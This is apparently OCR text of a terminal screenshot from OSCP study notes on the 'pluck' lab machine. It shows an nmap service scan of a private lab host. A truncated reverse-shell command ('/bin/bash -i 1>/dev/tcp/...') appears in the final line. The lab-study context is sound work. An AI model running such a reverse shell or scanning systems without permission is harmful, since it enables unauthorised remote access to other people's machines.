 Menu
Sat Aug 14, 12:55
kali@Robot: ~/OSCP-Notes/pluck
kali@Robot: ~/OSCP-Notes/pluck 169x39
┌──(kali㉿Robot)-[~/OSCP-Notes/pluck]
└─$ cat  nmap.txt
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-12 01:25 IST
Nmap scan report for pluck (192.168.43.45)
Host is up (0.00063s latency).
Not shown: 65531 closed ports
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.3p1 Ubuntu 1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 e8:87:ba:3e:d7:43:23:bf:4a:6b:9d:ae:63:14:ea:71 (RSA)
|   256 8f:8c:ac:8d:e8:cc:f9:0e:89:f7:5d:a0:6c:28:56:fd (ECDSA)
|_  256 18:98:5a:5a:5c:59:e1:25:70:1c:37:1a:f2:c7:26:fe (ED25519)
80/tcp   open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Pluck
3306/tcp open  mysql   MySQL (unauthorized)
5355/tcp open  llmnr?
MAC Address: 08:00:27:D3:BB:DC (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT     ADDRESS
1   0.63 ms pluck (192.168.43.45)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 170.60 seconds
┌──(kali㉿Robot)-[~/OSCP-Notes/pluck]
└─$
┌──(kali㉿Robot)-[~/OSCP-Notes/pluck]
└─$
┌──(kali㉿Robot)-[~/OSCP-Notes/pluck]
kali@Robot: ~/OSCP-N...
/bin/bash -i 1>/dev/tcp/...